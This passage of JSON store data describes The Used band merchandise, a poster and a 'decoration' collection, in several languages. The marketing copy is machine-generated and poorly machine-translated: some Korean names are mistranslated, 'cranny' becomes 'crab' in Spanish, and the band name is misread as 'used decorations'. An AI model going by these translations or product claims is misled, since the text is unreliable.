\uc624\ub298 \ub9cc\uc5d0 The Used \uad6c\ub9e4\ud558\uae30 \ub2f9\uc2e0\uc740 \uc544\uc774\ucf54\ub2c9 memorabilia \uc218\uc9d1\uc758 allure\ub97c \uc800\ud56d \ud560 \uc218\uc5c6\ub294 \ub2e4\uc774 \ud558\ub4dc \uc74c\uc545 \uc5f0\uc778\uc785\ub2c8\uae4c? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \ub2e8\uc9c0 \uc774\uc57c\uae30\ub97c \uc5bb\uc5c8\ub2e4! \uc6b0\ub9ac\uac00 \u0022\uc758\uc695\uc744 \uc790\uadf9\ud558\ub294 \uc774\uc57c\uae30\u0022\ub85c \ub2e4\uc774\ube59The Used \ud3ec\uc2a4\ud130\u0022 \u2013 \uc9c4\uc815\ud55c \ud32c\ub9cc \ube44\ubc00\uc744 \ubcf4\uc720\ud558\ub294 \ubc14\uc704 \uc5ed\uc0ac\uc758 \uc870\uac01\uc740 unravel \ud560 \uc218\uc788\ub2e4. \uc2dc\uac04\uc774 \uc9c0\ub0a8\uc5d0 \ub530\ub77c \uc815\uc11c\uc801 \uc5ec\ud589\uc744 \ub5a0\ub098\uace0 \uc774 \ud3ec\uc2a4\ud130\uac00 \ubc18\ub780\ud55c \uccad\uc18c\ub144\uacfc \uc601\uc6d0\ud55c \ud5cc\uc2e0\uc758 \uc0c1\uc9d5\uc774 \ub41c \ubc29\ubc95\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\ub97c \uc2e0\ub8b0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ubaa8\ub4e0 \uad8c\ub9ac\uc758 chords\ub97c \uba85\uc911\ud558\ub294 \uac83\uc785\ub2c8\ub2e4!","pt":"Apresentando o derradeiro must-have para os f\u00e3s The Used! Eis o ic\u00f3nico e exclusivo The Used Poster, dispon\u00edvel exclusivamente em The Used Loja. Esta obra-prima abra\u00e7a a ess\u00eancia do rock \u0027n\u0027 roll rebelde, mostrando a poderosa energia da banda e cativando a presen\u00e7a do palco em uma imagem impressionante. Criada com aten\u00e7\u00e3o meticulosa aos detalhes, este cartaz \u00e9 um verdadeiro item de colecionador que elevar\u00e1 qualquer espa\u00e7o que ele agracia. Pendure-o orgulhosamente na parede do seu quarto ou exiba-o proeminentemente na sua sala de m\u00fasica \u2013 \u00e9 obrigado a virar cabe\u00e7as e inflamar conversas sobre o seu gosto impec\u00e1vel pela m\u00fasica! Capturando a pr\u00f3pria ess\u00eancia de The UsedO som eletrizante e a emo\u00e7\u00e3o crua, este cartaz imortaliza suas performances ao vivo inesquec\u00edveis que deixaram multid\u00f5es hipnotizadas em todo o mundo. Ent\u00e3o, porqu\u00ea esperar? Eleva o teu fandom a novas alturas com a nossa edi\u00e7\u00e3o limitada The Used Poster - obtenha o seu hoje apenas em The Used Loja! \u00c9s um amante da m\u00fasica dif\u00edcil que n\u00e3o resiste ao fasc\u00ednio de coleccionar recorda\u00e7\u00f5es ic\u00f3nicas? Bem, temos a hist\u00f3ria certa para ti! Junte-se a n\u00f3s enquanto mergulhamos no intrigante conto por tr\u00e1s \u0022The Used Poster\u0022 \u2013 um peda\u00e7o da hist\u00f3ria do rock que guarda segredos que s\u00f3 verdadeiros f\u00e3s poderiam desvendar. Prepare-se para embarcar numa viagem nost\u00e1lgica atrav\u00e9s do tempo e descubra como este cartaz se tornou um emblema de juventude rebelde e devo\u00e7\u00e3o eterna. Confie em n\u00f3s, este post do blog est\u00e1 prestes a bater todos os acordes certos!","ja":"\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u7a76\u6975\u306e\u5fc5\u9700\u54c1\u3092\u3054\u7d39\u4ecb The Used\u304a\u554f\u3044\u5408\u308f\u305b \u898b\u3088\u3001\u8c61\u5fb4\u7684\u3067\u6392\u4ed6\u7684\u306a The Used \u30dd\u30b9\u30bf\u30fc\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u308b The Used \u30b9\u30c8\u30a2\u3002 \u3053\u306e\u5091\u4f5c\u306f\u3001\u53cd\u767a\u7684\u306a\u30ed\u30c3\u30af\u300cn\u300d\u30ed\u30fc\u30eb\u306e\u672c\u8cea\u3092\u5305\u542b\u3057\u3001\u30d0\u30f3\u30c9\u306e\u5f37\u529b\u306a\u30a8\u30cd\u30eb\u30ae\u30fc\u30681\u3064\u306e\u5370\u8c61\u7684\u306a\u30a4\u30e1\u30fc\u30b8\u3067\u30b9\u30c6\u30fc\u30b8\u306e\u5b58\u5728\u3092\u9b45\u60d1\u3055\u305b\u307e\u3059\u3002 \u7d30\u90e8\u306b\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u3089\u308c\u305f\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u306f\u3001\u305d\u308c\u304c\u512a\u96c5\u306b\u4efb\u610f\u306e\u30b9\u30da\u30fc\u30b9\u3092\u9ad8\u3081\u308b\u771f\u306e\u30b3\u30ec\u30af\u30bf\u30fc\u306e\u30a2\u30a4\u30c6\u30e0\u3067\u3059\u3002 \u3042\u306a\u305f\u306e\u5bdd\u5ba4\u306e\u58c1\u306b\u8a87\u308a\u306b\u601d\u3046\u3088\u3046\u306b\u540a\u308a\u4e0b\u3052\u308b\u304b\u3001\u3042\u306a\u305f\u306e\u97f3\u697d\u5ba4\u3067\u76ee\u7acb\u3064\u3088\u3046\u306b\u8868\u793a\u3059\u308b - \u305d\u308c\u306f\u982d\u3092\u56de\u3057\u3001\u97f3\u697d\u306e\u3042\u306a\u305f\u306e\u885d\u52d5\u7684\u306a\u5473\u306b\u3064\u3044\u3066\u306e\u6709\u610f\u306a\u4f1a\u8a71\u3092\u7121\u8996\u3059\u308b\u9650\u754c\u3067\u3059! \u975e\u5e38\u306b\u672c\u8cea\u3092\u6355\u7372\u3059\u308b The Used\u300c\u97ff\u304d\u306e\u3042\u308b\u97f3\u3068\u751f\u306e\u611f\u60c5\u300d\u306f\u3001\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u306f\u3001\u4e16\u754c\u4e2d\u306e\u4eba\u3005\u3092\u9b45\u4e86\u3057\u7d9a\u3051\u3066\u3044\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u9650\u3089\u308c\u305f\u6761\u4ef6\u3067\u65b0\u3057\u3044\u9ad8\u3055\u306b\u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u4e0a\u6607\u3055\u305b\u308b The Used \u30dd\u30b9\u30bf\u30fc\u2014\u4eca\u65e5\u3060\u3051\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u624b\u306b\u5165\u308c\u3088\u3046 The Used \u5e97\u8217\u60c5\u5831 \u8c61\u5fb4\u7684\u306a\u8a18\u5ff5\u54c1\u3092\u96c6\u3081\u308b\u59ff\u52e2\u306b\u62b5\u6297\u3067\u304d\u306a\u3044\u30c0\u30a4\u30cf\u30fc\u30c9\u306a\u97f3\u697d\u611b\u597d\u5bb6\u3067\u3059\u304b? \u307e\u3042\u3001\u4ffa\u9054\u306e\u30b9\u30c8\u30fc\u30ea\u30fc\u3092\u624b\u306b\u5165\u308c\u307e\u3057\u305f! \u5f8c\u308d\u306e\u9b45\u529b\u7684\u306a\u7269\u8a9e\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044 \u0022The Used \u30dd\u30b9\u30bf\u30fc\u300d \u2013 \u79d8\u5bc6\u3092\u4fdd\u6301\u3059\u308b\u30ed\u30c3\u30af\u306e\u6b74\u53f2\u306e\u90e8\u5206\u3060\u3051\u771f\u306e\u30d5\u30a1\u30f3\u306f\u89e3\u660e\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f. \u6642\u9593\u3092\u304b\u3051\u3066\u61d0\u304b\u3057\u3044\u65c5\u306b\u51fa\u4f1a\u3048\u308b\u6e96\u5099\u304c\u3067\u304d\u3001\u3053\u306e\u30dd\u30b9\u30bf\u30fc\u304c\u53cd\u767a\u3059\u308b\u82e5\u8005\u3068\u6c38\u9060\u306e\u732e\u8eab\u306e\u8c61\u5fb4\u306b\u306a\u3063\u305f\u304b\u3092\u767a\u898b\u3057\u307e\u3057\u3087\u3046\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u306e\u6295\u7a3f\u306f\u3001\u3059\u3079\u3066\u306e\u6b63\u3057\u3044\u30b3\u30fc\u30c9\u3092\u6253\u3064\u3053\u3068\u3067\u3059!"}},"sort":"custom","created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2025-11-21T02:19:53.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-print-poster","combination_id":13,"base_price":24.78},"type_code":"posters","pivot":{"product_id":466,"collection_id":89,"position":1,"created_at":"2024-11-26T07:54:18.000000Z","updated_at":"2024-11-26T07:54:18.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Used Decoration","fr":"The Used D\u00e9coration","de":"The Used Dekoration","it":"The Used Decorazione","es":"The Used Decoraci\u00f3n","ko":"The Used (\uc8fc)","nl":"The Used Decoratie","ja":"The Used \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","pt":"The Used Decora\u00e7\u00e3o"},"description":{"en":"Welcome to The Used Store, where we pride ourselves on offering the best selection of high-quality used decorations for your home or special event. Introducing our star product, \u0022The Used Decoration\u0022 - a true gem that adds an exquisite touch to any space! With its unique design and impeccable craftsmanship, this decoration is sure to make a statement and elevate the ambiance of your surroundings. Don\u0027t settle for ordinary when you can have extraordinary with The Used Decoration from The Used Store. Shop now and embrace the beauty of affordable luxury! Welcome to the world of interior design, where every nook and cranny is an opportunity for self-expression. Today, we delve into the fascinating realm of used decorations \u2013 those treasured pieces that carry a story within their weathered charm. Whether it\u0027s a vintage clock adorning your living room or a quirky painting found at a flea market, these objects have the power to transform any space into a captivating reflection of your personal style. Join us as we unravel the magic behind \u0022The Used Decoration\u0022 and discover how these humble items can breathe life and character into our homes like nothing else can.","ko":"\uc81c\ud488\uc815\ubcf4 The Used \uc0c1\uc810, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 \uac00\uc815 \ub610\ub294 \ud2b9\ubcc4\ud55c \uc0ac\uac74\uc744 \uc704\ud55c \uace0\ud488\uc9c8 \uc0ac\uc6a9\ud55c \ud6c8\uc7a5\uc758 \uc81c\uc77c \uc120\ud0dd\uc744 \uc81c\uc548\ud558\ub294 \uac83\uc744 \uc790\ub791\uc2a4\ub7fd\uac8c \uc0dd\uac01\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ubcc4 \uc81c\ud488\uc744 \uc18c\uac1c, \u0022The Used \ud6c8\uc7a5\u0022 - \uc5b4\ub5a4 \uacf5\uac04\ub4e0\uc9c0\uc5d0 \uc808\ubb18\ud55c \uc811\ucd09\uc744 \ucd94\uac00\ud558\ub294 \uc9c4\uc2e4\ud55c \ubcf4\uc11d! \uadf8\uac83\uc758 \uc720\uc77c\ud55c \ub514\uc790\uc778 \ubc0f impeccable craftsmanship\ub85c, \uc774 \ud6c8\uc7a5\uc740 \ubb38\uc5d0\uac8c \ub9cc\ub4e4\uace0 \ub2f9\uc2e0\uc758 \uc8fc\uc704\uc758 \uc8fc\uc704\ub97c \uc62c\ub9ac\ub294 \uac83\uc744 \ud655\uc2e4\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud2b9\ubcc4\ud55c \ud560 \uc218 \uc788\uc744 \ub54c \uc815\uaddc\ubcd1\uc744 \uc704\ud574 \uce68\uc804\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 The Used \ud6c8\uc7a5\uc5d0\uc11c The Used \uc81c\ud488 \uc815\ubcf4 \uc9c0\uae08 \uc1fc\ud551\ud558\uace0 \uc800\ub834\ud55c \ub7ed\uc154\ub9ac\uc758 \uc544\ub984\ub2e4\uc6c0\uc744 \ud5a5\ud569\ub2c8\ub2e4! \uc778\ud14c\ub9ac\uc5b4 \ub514\uc790\uc778\uc758 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4, \ubaa8\ub4e0 \ub178\ud06c\uc640 cranny\ub294 \uc790\uae30 \uc555\ucd95\uc5d0 \ub300\ud55c \uae30\ud68c\uc785\ub2c8\ub2e4. \uc624\ub298, \uc6b0\ub9ac\ub294 \uc0ac\uc6a9\ud55c \uc7a5\uc2dd\uc758 \ub9e4\ud639\uc801\uc778 \uc21c\uac04\uc5d0 delve \u2013 \uadf8\ub4e4\uc758 \ud48d\ud654\ud55c \ub9e4\ub825 \uc548\uc5d0\uc11c \uc774\uc57c\uae30\ub97c \ub098\ub974\ub294 \uadf8 \ubcf4\ubb3c \uc870\uac01. \ube48\ud2f0\uc9c0 \uc2dc\uacc4\uac00 \uac70\uc2e4\uc744 \uc7a5\uc2dd\ud558\uac70\ub098 \ubcbc\ub8e9 \uc2dc\uc7a5\uc5d0\uc11c \ubc1c\uacac \ud55c \ub204\ube44\uc774 \uadf8\ub9bc\uc774\ub4e0\uc774 \uac1c\uccb4\ub294 \uac1c\uc778 \uc2a4\ud0c0\uc77c\uc758 \ubc18\uc0ac\uc5d0 \uc5b4\ub5a4 \uacf5\uac04\uc744 \ubcc0\ud658 \ud560 \uc218\uc788\ub294 \ub2a5\ub825\uc744 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \ub4a4\uc5d0 \ub9c8\uc220\uc744 unravel\ub85c \uc6b0\ub9ac\uc640 \ud568\uaed8The Used \uc7a5\uc2dd\u0022\uacfc \uc774\ub7ec\ud55c \uacb8\uc190\ud55c \ud56d\ubaa9\uc774 \uc0b6\uacfc \uc131\uaca9\uc744 \uc228\uae38 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624.","it":"Benvenuto The Used Store, dove siamo orgogliosi di offrire la migliore selezione di decorazioni usate di alta qualit\u00e0 per la vostra casa o evento speciale. Introdurre il nostro prodotto stellare, \u0022The Used Decorazione\u0022 - una vera gemma che aggiunge un tocco squisito a qualsiasi spazio! Con il suo design unico e l\u0027artigianalit\u00e0 impeccabile, questa decorazione \u00e8 sicura di fare una dichiarazione ed elevare l\u0027atmosfera del vostro ambiente. Non accontentarti di ordinario quando puoi avere straordinario con The Used Decorazione da The Used Negozio. Acquista ora e abbraccia la bellezza del lusso a prezzi accessibili! Benvenuti nel mondo dell\u0027interior design, dove ogni angolo e cranny \u00e8 un\u0027opportunit\u00e0 per l\u0027autoespressione. Oggi, ci immergeremo nell\u0027affascinante regno delle decorazioni usate \u2013 quei pezzi preziosi che portano una storia all\u0027interno del loro fascino atmosferico. Che si tratti di un orologio d\u0027epoca che adorna il vostro soggiorno o di un dipinto eccentrico trovato in un mercato delle pulci, questi oggetti hanno il potere di trasformare qualsiasi spazio in un accattivante riflesso del vostro stile personale. Unisciti a noi mentre sveliamo la magia dietro \u0022The Used Decorazione\u0022 e scoprire come questi umile oggetti possono respirare la vita e il carattere nelle nostre case come niente altro pu\u00f2.","es":"Bienvenido a The Used Tienda, donde nos enorgullecemos de ofrecer la mejor selecci\u00f3n de decoraciones usadas de alta calidad para su casa o evento especial. Presentando nuestro producto estrella, \u0022The Used Decoraci\u00f3n\u0022 - una verdadera joya que a\u00f1ade un toque exquisito a cualquier espacio! Con su dise\u00f1o \u00fanico e impecable artesan\u00eda, esta decoraci\u00f3n es seguro hacer una declaraci\u00f3n y elevar el ambiente de su entorno. No te conformes con lo ordinario cuando puedes tener algo extraordinario The Used Decoraci\u00f3n The Used Tienda. Compra ahora y abraza la belleza del lujo asequible! Bienvenido al mundo del dise\u00f1o interior, donde cada rinc\u00f3n y cangrejo es una oportunidad para la autoexpresi\u00f3n. Hoy nos adentramos en el fascinante reino de las decoraciones usadas \u2013 aquellas piezas atestadas que llevan una historia dentro de su encanto climatizado. Si es un reloj vintage adornando su sal\u00f3n o una pintura peculiar encontrada en un mercado de pulgas, estos objetos tienen el poder de transformar cualquier espacio en un reflejo cautivador de su estilo personal. \u00danete a nosotros mientras desentra\u00f1amos la magia detr\u00e1sThe Used Decoraci\u00f3n\u0022 y descubrir c\u00f3mo estos humildes elementos pueden respirar vida y car\u00e1cter en nuestras casas como nada m\u00e1s puede.","pt":"Bem- vindo a The Used Loja, onde nos orgulhamos de oferecer a melhor sele\u00e7\u00e3o de decora\u00e7\u00f5es usadas de alta qualidade para sua casa ou evento especial. Apresentando nosso produto estrela, \u0022The Used Decora\u00e7\u00e3o\u0022 - uma verdadeira j\u00f3ia que adiciona um toque requintado a qualquer espa\u00e7o! Com seu design \u00fanico e impec\u00e1vel artesanato, esta decora\u00e7\u00e3o \u00e9 certo de fazer uma declara\u00e7\u00e3o e elevar o ambiente do seu entorno. N\u00e3o te contentes com o normal quando podes ter um extraordin\u00e1rio The Used Decora\u00e7\u00e3o de The Used Loja. Compre agora e abrace a beleza do luxo acess\u00edvel! Bem-vindo ao mundo do design de interiores, onde cada canto e fenda \u00e9 uma oportunidade de auto-express\u00e3o. Hoje, n\u00f3s mergulhamos no fascinante reino das decora\u00e7\u00f5es usadas \u2013 aquelas pe\u00e7as preciosas que carregam uma hist\u00f3ria dentro de seu charme temperado. Quer seja um rel\u00f3gio vintage que adorna a sua sala ou uma pintura peculiar encontrada num mercado de pulgas, estes objectos t\u00eam o poder de transformar qualquer espa\u00e7o num reflexo cativante do seu estilo pessoal. Junte-se a n\u00f3s enquanto desvendamos a magia por tr\u00e1s.\u0022The Used Decora\u00e7\u00e3o\u0022 e descobrir como estes humildes itens podem respirar vida e car\u00e1ter em nossas casas como nada mais pode.","ja":"\u3088\u3046\u3053\u305d! The Used \u79c1\u305f\u3061\u306f\u3001\u3042\u306a\u305f\u306e\u5bb6\u3084\u7279\u5225\u306a\u30a4\u30d9\u30f3\u30c8\u306e\u305f\u3081\u306e\u9ad8\u54c1\u8cea\u306e\u4f7f\u7528\u306e\u88c5\u98fe\u306e\u6700\u9ad8\u306e\u9078\u629e\u3092\u63d0\u4f9b\u3059\u308b\u3053\u3068\u306b\u8a87\u308a\u306b\u601d\u3046\u5e97\u3002 \u661f\u88fd\u54c1\u306e\u3054\u7d39\u4ecbThe Used \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3 - \u3042\u3089\u3086\u308b\u7a7a\u9593\u306b\u7d76\u5999\u306a\u30bf\u30c3\u30c1\u3092\u52a0\u3048\u308b\u771f\u306e\u5b9d\u77f3! \u305d\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30c7\u30b6\u30a4\u30f3\u3068\u5b8c\u74a7\u306a\u8077\u4eba\u6280\u3067\u3001\u3053\u306e\u88c5\u98fe\u306f\u3001\u3042\u306a\u305f\u306e\u5468\u56f2\u306e\u96f0\u56f2\u6c17\u3092\u5f37\u8abf\u3057\u3001\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u4f5c\u308b\u3053\u3068\u3092\u78ba\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002 \u3068\u4e26\u5916\u308c\u305f\u5834\u5408\u3001\u666e\u901a\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 The Used \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u304b\u3089 The Used \u30b9\u30c8\u30a2\u3002 \u4eca\u3059\u3050\u8cb7\u3044\u7269\u3057\u3066\u3001\u624b\u9803\u306a\u4fa1\u683c\u306e\u8d05\u6ca2\u306e\u7f8e\u3057\u3055\u3092\u6e80\u55ab\u3057\u307e\u3057\u3087\u3046! \u3059\u3079\u3066\u306e\u30ce\u30c3\u30af\u3068\u30af\u30ec\u30a4\u30cb\u30fc\u304c\u81ea\u5df1\u8868\u73fe\u306e\u6a5f\u4f1a\u3067\u3042\u308b\u30a4\u30f3\u30c6\u30ea\u30a2\u30c7\u30b6\u30a4\u30f3\u306e\u4e16\u754c\u3078\u3088\u3046\u3053\u305d\u3002 \u4eca\u65e5\u3001\u79c1\u305f\u3061\u306f\u3001\u4f7f\u7528\u3057\u305f\u88c5\u98fe\u306e\u9b45\u529b\u7684\u306a\u9818\u57df\u306b\u6398\u308a\u4e0b\u3052\u307e\u3059\u3002\u305d\u306e\u9b45\u529b\u306e\u4e2d\u3067\u7269\u8a9e\u3092\u904b\u3076\u5927\u5207\u306a\u4f5c\u54c1\u3002 \u30ea\u30d3\u30f3\u30b0\u30eb\u30fc\u30e0\u3084\u30d5\u30ea\u30fc\u30de\u30fc\u30b1\u30c3\u30c8\u3067\u898b\u3064\u3051\u305f\u30ad\u30ec\u30a4\u306a\u7d75\u753b\u3092\u98fe\u308b\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u6642\u8a08\u3067\u3042\u3063\u3066\u3082\u3001\u3053\u308c\u3089\u306e\u30aa\u30d6\u30b8\u30a7\u30af\u30c8\u306f\u3001\u3042\u306a\u305f\u306e\u500b\u4eba\u7684\u306a\u30b9\u30bf\u30a4\u30eb\u306e\u9b45\u529b\u7684\u306a\u53cd\u5c04\u306b\u4efb\u610f\u306e\u30b9\u30da\u30fc\u30b9\u3092\u5909\u63db\u3059\u308b\u529b\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u80cc\u5f8c\u306b\u3042\u308b\u9b54\u6cd5\u3092\u89e3\u304d\u653e\u3061\u307e\u3059\u3002The Used \u88c5\u98fe\u300d\u3068\u3001\u3053\u308c\u3089\u306e\u8b19\u865a\u306a\u30a2\u30a4\u30c6\u30e0\u306f\u3001\u4ed6\u306b\u4f55\u3082\u3067\u304d\u306a\u3044\u3088\u3046\u306a\u79c1\u305f\u3061\u306e\u5bb6\u306b\u751f\u304d\u3066\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3092\u606f\u3065\u304f\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u767a\u898b\u3057\u307e\u3059\u3002","nl":"Welkom bij The Used Store, waar we trots op het aanbieden van de beste selectie van hoogwaardige gebruikte decoraties voor uw huis of speciale evenement. Introductie van ons sterrenproduct, \u0022The Used Decoratie\u0022 - een waar juweeltje dat een prachtige touch toevoegt aan elke ruimte! Met zijn unieke design en onberispelijk vakmanschap, is deze decoratie zeker om een statement te maken en de sfeer van uw omgeving te verheffen. Neem geen genoegen met gewoon als je buitengewone met The Used Decoratie van The Used Winkel. Shop nu en omarm de schoonheid van betaalbare luxe! Welkom in de wereld van interieurontwerp, waar elke hoek en cranny een kans is voor zelfexpressie. Vandaag duiken we in het fascinerende rijk van de gebruikte decoraties die kostbare stukken die een verhaal binnen hun verweerde charme dragen. Of het nu gaat om een vintage klok die je woonkamer siert of om een eigenzinnig schilderij op een vlooienmarkt, deze objecten hebben de kracht om elke ruimte om te zetten in een fascinerende weerspiegeling van je persoonlijke stijl. Sluit je bij ons aan als we de magie achter ons ontrafelen \u0022The Used Decoratie\u0022 en ontdek hoe deze bescheiden voorwerpen leven en karakter in onze huizen kunnen ademen, zoals niets anders dat kan.","de":"Willkommen bei The Used Store, wo wir stolz darauf sind, die beste Auswahl an hochwertigen gebrauchten Dekorationen f\u00fcr Ihr Zuhause oder spezielles Event anzubieten. Einf\u00fchrung unseres Sternproduktes, \u0022The Used Dekoration\u0022 - ein wahres Juwel, das jedem Raum einen exquisiten Touch verleiht! Mit seinem einzigartigen Design und seiner tadellosen Handwerkskunst ist diese Dekoration sicher, eine Aussage zu machen und das Ambiente Ihrer Umgebung zu erh\u00f6hen. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn Sie au\u00dfergew\u00f6hnlich mit haben k\u00f6nnen The Used Dekoration von The Used Store. Shop jetzt und umarmen die Sch\u00f6nheit des erschwinglichen Luxus! Willkommen in der Welt des Innendesigns, in der jeder Eck und Knast eine Gelegenheit f\u00fcr Selbstausdruck ist. Heute begeben wir uns in das faszinierende Reich der gebrauchten Dekorationen \u2013 jene Sch\u00e4tze, die eine Geschichte in ihrem bewitterten Charme tragen. Ob es sich um eine Vintage-Uhr handelt, die Ihr Wohnzimmer oder ein quirky Gem\u00e4lde auf einem Flohmarkt findet, diese Objekte haben die Macht, jeden Raum in eine faszinierende Reflexion Ihres pers\u00f6nlichen Stils zu verwandeln. Begleiten Sie uns, wie wir die Magie hinter \u0022The Used Dekoration\u0022 und entdecken, wie diese dem\u00fctigen Gegenst\u00e4nde Leben und Charakter in unsere H\u00e4user einatmen k\u00f6nnen, wie nichts anderes kann.","fr":"Bienvenue \u00e0 The Used Magasinez, o\u00f9 nous sommes fiers d\u0027offrir la meilleure s\u00e9lection de d\u00e9corations d\u0027occasion de haute qualit\u00e9 pour votre maison ou \u00e9v\u00e9nement sp\u00e9cial. Voici notre produit vedette: \u0022The Used D\u00e9coration\u0022 - un v\u00e9ritable bijou qui ajoute une touche exquise \u00e0 tout espace! Avec son design unique et son artisanat impeccable, cette d\u00e9coration est s\u00fbre de faire une d\u00e9claration et d\u0027\u00e9lever l\u0027ambiance de votre environnement. Ne vous contentez pas de l\u0027ordinaire quand vous pouvez avoir extraordinaire avec The Used D\u00e9coration de The Used Entreposer. Achetez maintenant et embrassez la beaut\u00e9 du luxe abordable! Bienvenue dans le monde du design d\u0027int\u00e9rieur, o\u00f9 chaque coin et cranny est une opportunit\u00e9 d\u0027expression personnelle. Aujourd\u0027hui, nous plongeons dans le domaine fascinant des d\u00e9corations d\u0027occasion \u2013 ces pi\u00e8ces pr\u00e9cieuses qui portent une histoire dans leur charme \u00e9triqu\u00e9. Qu\u0027il s\u0027agisse d\u0027une horloge vintage ornant votre salon ou d\u0027une peinture excentrique trouv\u00e9e sur un march\u00e9 aux puces, ces objets ont le pouvoir de transformer n\u0027importe quel espace en un reflet captivant de votre style personnel. Rejoignez-nous alors que nous d\u00e9couvrons la magie derri\u00e8re \u0022The Used D\u00e9coration \u00bb et d\u00e9couvrez comment ces objets humbles peuvent respirer la vie et le caract\u00e8re dans nos maisons comme rien d\u0027autre ne peut."}},"sort":"custom","created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2025-08-03T18:56:35.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"the-used-decoration","default":true,"created_at":"2024-11-26T07:46:57.000000Z","updated_at":"2024-11-26T07:46:57.000000Z"}},{"id":89,"collection_group_id":1,"_lft":42,"_rgt":43,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"The Used Poster","es":"The Used Poster","ja":"The Used \u30dd\u30b9\u30bf\u30fc","ko":"The Used \ub2f4\ub2f9\uc790 :","nl":"The Used Poster","fr":"The Used Affiche","de":"The Used Poster","it":"The Used Poster","pt":"The Used Poster"},"description":{"en":"Introducing the ultimate must-have for die-hard fans of The Used! Behold, the iconic and exclusive The Used Poster, available exclusively at The Used Store. This masterpiece embraces the essence of rebellious rock \u0027n\u0027 roll, showcasing the band\u0027s powerful energy and captivating stage presence in one striking image.Crafted with meticulous attention to detail, this poster is a true collector\u0027s item that will elevate any space it graces. Hang it proudly on your bedroom wall or display it prominently in your music room\u2014it\u0027s bound to turn heads and ignite conversations about your impeccable taste in music!Capturing the very essence of The Used\u0027s electrifying sound and raw emotion, this poster immortalizes their unforgettable live performances that have left crowds mesmerized worldwide. So why wait? Elevate your fandom to new heights with our limited-edition The Used Poster\u2014get yours today only at The Used Store! Are you a die-hard music lover who can\u0027t resist the allure of collecting iconic memorabilia? Well, we\u0027ve got just the story for you! Join us as we dive into the intriguing tale behind \u0022The Used Poster\u0022 \u2013 a piece of rock history that holds secrets only true fans could unravel. Get ready to embark on a nostalgic journey through time and discover how this poster became an emblem of rebellious youth and everlasting devotion. Trust us, this blog post is about to hit all the right chords!","es":"Introduciendo lo \u00faltimo que debe tener para los fans duros de morir The Used! He aqu\u00ed, el ic\u00f3nico y exclusivo The Used Poster, disponible exclusivamente en The Used Tienda. Esta obra maestra abraza la esencia del rock rebelde \u0027n\u0027 roll, mostrando la poderosa energ\u00eda de la banda y cautivando la presencia del escenario en una imagen impactante. Creado con meticulosa atenci\u00f3n al detalle, este cartel es un verdadero objeto del coleccionista que elevar\u00e1 cualquier espacio que gracia. Colgarlo orgullosamente en la pared de tu dormitorio o mostrarlo prominentemente en tu sala de m\u00fasica, \u00a1est\u00e1 obligado a girar cabezas y encender conversaciones sobre tu gusto impecable en la m\u00fasica! Capturar la esencia misma The Used\u0027s sonido electrizante y emoci\u00f3n cruda, este cartel inmortaliza sus inolvidables actuaciones en vivo que han dejado multitudes mesmerizadas en todo el mundo. \u00bfY por qu\u00e9 esperar? Eleva tu fandom a nuevas alturas con nuestra edici\u00f3n limitada The Used Poster, consigue el tuyo hoy s\u00f3lo en The Used \u00a1Al almac\u00e9n! \u00bfEres un amante de la m\u00fasica duro que no puede resistir el apego de recoger memorabilia ic\u00f3nica? \u00a1Tenemos la historia para ti! \u00danete a nosotros mientras nos sumergimos en la intrigante historia detr\u00e1s de \u0022The Used Poster\u0022 \u2013 un pedazo de historia de roca que contiene secretos s\u00f3lo los verdaderos fans podr\u00edan desentra\u00f1ar. Prep\u00e1rate para emprender un viaje nost\u00e1lgico a trav\u00e9s del tiempo y descubrir c\u00f3mo este cartel se convirti\u00f3 en un emblema de la juventud rebelde y la devoci\u00f3n eterna. Conf\u00eda en nosotros, este blog est\u00e1 a punto de golpear todos los acordes 